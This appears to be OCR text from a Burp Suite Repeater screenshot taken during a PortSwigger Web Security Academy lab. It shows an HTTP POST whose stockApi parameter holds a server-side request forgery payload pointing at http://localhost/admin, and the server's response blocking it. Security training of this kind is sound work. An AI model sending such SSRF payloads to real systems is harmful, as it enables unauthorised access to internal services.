 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor
2 Host: 0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
3 Cookie: session=gWjQpRoQK5kw0h7Pd5I4K8e5zpAk4U9d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"